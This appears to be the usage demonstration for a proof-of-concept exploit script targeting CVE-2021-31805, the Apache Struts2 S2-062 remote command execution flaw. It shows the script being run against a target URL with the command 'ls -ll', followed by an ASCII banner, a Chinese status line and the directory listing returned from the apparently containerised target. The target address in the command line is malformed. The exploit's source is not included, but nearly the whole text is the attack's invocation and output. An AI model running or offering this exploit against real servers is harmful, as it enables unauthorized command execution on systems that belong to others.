 >python3 CVE-2021-31805.py -u http://1 255.132:8080/ -c "ls -ll"
 $$$$$$\   $$$$$$\           $$$$$$\   $$$$$$\   $$$$$$\
$$  __$$\ $$  __$$\          $$$ __$$\ $$  __$$\ $$  __$$\
$$ /  \__|\__/  $$ |         $$$$\ $$ |$$ /  \__|\__/  $$ |
\$$$$$$\   $$$$$$  |$$$$$$\ $$\$$\$$ |$$$$$$$\   $$$$$$  |
 \____$$\ $$  ____/ \______|$$ \$$$$ |$$  __$$\ $$  ____/
$$\   $$ |$$ |              $$ |\$$$ |$$ /  $$ |$$ |
\$$$$$$  |$$$$$$$$\         \$$$$$$  / $$$$$$  |$$$$$$$$\
 \______/ \________|         \______/  \______/ \________|
[+]正在执行命令：ls -ll
total 20
-rwxr-xr-x 1 root root  200 Dec 10  2020 Dockerfile
-rwxr-xr-x 1 root root 1606 Dec 10  2020 pom.xml
drwxr-xr-x 3 root root 4096 Dec 10  2020 src
drwxr-xr-x 1 root root 4096 Apr 15 09:34 target